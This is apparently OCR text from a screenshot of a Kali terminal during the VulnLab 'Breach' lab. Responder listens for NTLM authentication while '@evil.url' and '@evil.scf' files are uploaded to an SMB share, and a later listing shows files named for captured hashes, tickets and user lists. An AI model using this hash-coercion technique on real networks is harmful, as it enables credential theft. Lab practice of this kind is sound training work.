 File Machine View Input Devices Help
Applications Places Terminator May 6 07:57
kali@kali: ~/Desktop/VulnLab/Breach
kali@kali: ~/Desktop/VulnLab/Breach 85x18
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.8.0.91]
Responder IPv6 [fe80::60fb:305f:dab0:17e8]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-U3QYZSUOXKX]
Responder Domain Name [B00W.LOCAL]
Responder DCE-RPC Port [49096]
[+] Listening for events...
kali@kali: ~/Desktop/VulnLab/Breach 85x20
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$ smbclient "\\\\10.10.109.110\\share"
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Feb 17 09:11:08 2022
.. DHS 0 Thu Feb 17 10:38:00 2022
finance D 0 Thu Feb 17 06:19:34 2022
software D 0 Thu Feb 17 06:19:12 2022
transfer D 0 Thu Feb 17 09:00:35 2022
7863807 blocks of size 4096. 2593573 blocks available
smb: \> put @evil.url
putting file @evil.url as \@evil.url (0.1 kb/s) (average 0.1 kb/s)
smb: \> put @evil.scf
putting file @evil.scf as \@evil.scf (0.0 kb/s) (average 0.0 kb/s)
smb: \>
smb: \> cd transfer
smb: \transfer\> put @evil.u
kali@kali: ~/Desktop/VulnLab/Breach 173x20
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$ ls -la
total 150712
drwxr-xr-x 4 kali kali 4096 May 6 07:56 .
drwxr-xr-x 5 kali kali 4096 May 5 09:30 ..
-rw-r--r-- 1 kali kali 1176 May 5 10:45 Administrator.ccache
-rw-r--r-- 1 kali kali 483 May 5 11:04 basee64.txt
-rw-r--r-- 1 kali kali 87 May 6 07:56 @evil.scf
-rw-r--r-- 1 kali kali 110 May 6 07:56 @evil.url
-rw-r--r-- 1 kali kali 2176 May 5 10:21 hash.txt
-rw-r--r-- 1 kali kali 154275851 May 5 09:57 hydra.restore
drwxr-xr-x 2 kali kali 4096 May 5 10:05 ldap
-rw-r--r-- 1 kali kali 0 May 5 10:07 ldap.txt
-rw-r--r-- 1 kali kali 33 May 5 10:24 ntlm.txt
drwxr-xr-x 2 root root 4096 May 5 10:00 smb
-rw-r--r-- 1 kali kali 3380 May 6 07:56 SMB_Killer.py
-rw-r--r-- 1 kali kali 152 May 5 10:10 users.txt
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$
Right Ctrl